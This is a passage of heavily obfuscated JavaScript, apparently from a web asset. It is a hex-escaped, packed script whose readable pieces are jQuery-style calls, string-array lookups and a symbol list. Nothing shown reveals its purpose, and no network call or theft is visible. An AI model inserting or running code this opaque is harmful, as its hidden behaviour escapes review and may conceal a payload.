x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x38\x4B\x2B\x28\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x29\x2B\x38\x4C\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x38\x4D\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x29\x2B\x38\x4E\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x75\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x66\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x29\x2B\x38\x4F\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x38\x50\x2B\x38\x51\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x38\x52\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x3A\x38\x53\x2B\x3D\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x38\x54\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x29\x2B\x38\x55\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x38\x56\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x29\x2B\x38\x57\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x7D\x7D\x7D\x48\x7B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x45\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6B\x5C\x27\x29\x29\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x29\x3B\x48\x7B\x43\x20\x38\x58\x28\x29\x7B\x73\x20\x32\x4D\x3D\x4D\x3B\x45\x28\x38\x59\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x73\x20\x33\x4C\x3D\x7B\x7D\x3B\x33\x4C\x5B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x5D\x3D\x32\x46\x2C\x33\x4C\x5B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x3D\x32\x46\x2C\x38\x5A\x28\x4E\x29\x5B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x4C\x29\x7D\x7D\x7D\x7D\x48\x20\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x32\x72\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x34\x70\x3D\x32\x38\x3B\x39\x30\x3D\x3D\x21\x21\x5B\x5D\x26\x26\x24\x28\x31\x4E\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x34\x70\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x2C\x43\x28\x39\x31\x29\x7B\x73\x20\x31\x6B\x3D\x34\x70\x2C\x34\x71\x3D\x52\x2C\x36\x76\x3D\x24\x28\x4E\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x36\x76\x3C\x39\x32\x29\x34\x71\x3D\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x29\x3B\x48\x7B\x24\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x66\x5C\x27\x29\x29\x3B\x73\x20\x34\x72\x3D\x7B\x7D\x3B\x34\x72\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x34\x71\x2C\x24\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x34\x72\x29\x7D\x7D\x29\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x39\x66\x2C\x27\x39\x67\x7C\x39\x68\x7C\x39\x69\x7C\x39\x6A\x7C\x39\x6B\x7C\x39\x6C\x7C\x39\x6D\x7C\x39\x6E\x7C\x39\x6F\x7C\x39\x70\x7C\x39\x71\x7C\x39\x72\x7C\x39\x73\x7C\x39\x74\x7C\x39\x75\x7C\x39\x76\x7C\x39\x77\x7C\x39\x78\x7C\x39\x79\x7C\x39\x7A\x7C\x39\x41\x7C\x39\x42\x7C\x39\x43\x7C\x39\x44\x7C\x39\x45\x7C\x39\x46\x7C\x39\x47\x7C\x39\x48\x7C\x39\x49\x7C\x39\x4A\x7C\x39\x4B\x7C\x39\x4C\x7C\x39\x4D\x7C\x39\x4E\x7C\x39\x4F\x7C\x39\x50\x7C\x39\x51\x7C\x39\x52\x7C\x39\x33\x7C\x39\x53\x7C\x39\x35\x7C\x39\x54\x7C\x39\x55\x7C\x39\x56\x7C\x39\x57\x7C\x39\x58\x7C\x39\x59\x7C\x39\x5A\x7C\x61\x30\x7C\x61\x31\x7C\x61\x32\x7C\x61\x33\x7C\x61\x34\x7C\x61\x35\x7C\x61\x36\x7C\x61\x37\x7C\x61\x38\x7C\x61\x39\x7C\x61\x61\x7C\x61\x62\x7C\x61\x63\x7C\x39\x34\x7C\x61\x64\x7C\x61\x65\x7C\x61\x66\x7C\x61\x67\x7C\x61\x68\x7C\x61\x69\x7C\x61\x6A\x7C\x61\x6B\x7C\x61\x6C\x7C\x61\x6D\x7C\x61\x6E\x7C\x61\x6F\x7C\x61\x70\x7C\x61\x71\x7C\x61\x72\x7C\x61\x73\x7C\x61\x74\x7C\x61\x75\x7C\x61\x76\x7C\x61\x77\x7C\x61\x78\x7C\x61\x79\x7C\x61\x7A\x7C\x61\x41\x7C\x61\x42\x7C\x61\x43\x7C\x61\x44\x7C\x61\x45\x7C\x61\x46\x7C\x61\x47\x7C\x61\x48\x7C\x61\x49\x7C\x61\x4A\x7C\x61\x4B\x7C\x61\x4C\x7C\x61\x4D\x7C\x61\x4E\x7C\x61\x4F\x7C\x61\x50\x7C\x61\x51\x7C\x61\x52\x7C\x61\x53\x7C\x61\x54\x7C\x61\x55\x7C\x61\x56\x7C\x61\x57\x7C\x61\x58\x7C\x61\x59\x7C\x61\x5A\x7C\x62\x30\x7C\x62\x31\x7C\x62\x32\x7C\x62\x33\x7C\x62\x34\x7C\x62\x35\x7C\x62\x36\x7C\x62\x37\x7C\x62\x38\x7C\x62\x39\x7C\x62\x61\x7C\x62\x62\x7C\x62\x63\x7C\x62\x64\x7C\x62\x65\x7C\x62\x66\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x62\x6B\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x7C\x62\x73\x7C\x62\x74\x7C\x62\x75\x7C\x62\x76\x7C\x62\x77\x7C\x62\x78\x7C\x62\x79\x7C\x62\x7A\x7C\x62\x41\x7C\x62\x42\x7C\x62\x43\x7C\x62\x44\x7C\x62\x45\x7C\x62\x46\x7C\x62\x47\x7C\x62\x48\x7C\x62\x49\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x7C\x63\x39\x7C\x63\x61\x7C\x63\x62\x7C\x63\x63\x7C\x63\x64\x7C\x63\x65\x7C\x63\x66\x7C\x63\x67\x7C\x63\x68\x7C\x63\x69\x7C\x63\x6A\x7C\x63\x6B\x7C\x63\x6C\x7C\x63\x6D\x7C\x63\x6E\x7C\x63\x6F\x7C\x63\x70\x7C\x63\x71\x7C\x63\x72\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x39\x61\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x63\x56\x7C\x63\x57\x7C\x63\x58\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x69\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x39\x36\x7C\x68\x34\x7C\x68\x35\x7C\x68\x36\x7C\x68\x37\x7C\x68\x38\x7C\x68\x39\x7C\x68\x61\x7C\x68\x62\x7C\x68\x63\x7C\x68\x64\x7C\x68\x65\x7C\x68\x66\x7C\x68\x67\x7C\x68\x68\x7C\x68\x69\x7C\x68\x6A\x7C\x68\x6B\x7C\x68\x6C\x7C\x68\x6D\x7C\x68\x6E\x7C\x68\x6F\x7C\x68\x70\x7C\x68\x71\x7C\x68\x72\x7C\x68\x73\x7C\x68\x74\x7C\x68\x75\x7C\x68\x76\x7C\x68\x77\x7C\x68\x78\x7C\x68\x79\x7C\x68\x7A\x7C\x68\x41\x7C\x68\x42\x7C\x68\x43\x7C\x68\x44\x7C\x68\x45\x7C\x68\x46\x7C\x68\x47\x7C\x68\x48\x7C\x68\x49\x7C\x68\x4A\x7C\x68\x4B\x7C\x68\x4C\x7C\x68\x4D\x7C\x68\x4E\x7C\x68\x4F\x7C\x68\x50\x7C\x68\x51\x7C\x68\x52\x7C\x68\x53\x7C\x68\x54\x7C\x68\x55\x7C\x68\x56\x7C\x68\x57\x7C\x68\x58\x7C\x68\x59\x7C\x68\x5A\x7C\x69\x30\x7C\x69\x31\x7C\x69\x32\x7C\x69\x33\x7C\x69\x34\x7C\x69\x35\x7C\x69\x36\x7C\x69\x37\x7C\x69\x38\x7C\x69\x39\x7C\x69\x61\x7C\x69\x62\x7C\x69\x63\x7C\x69\x64\x27\x2E\x69\x65\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C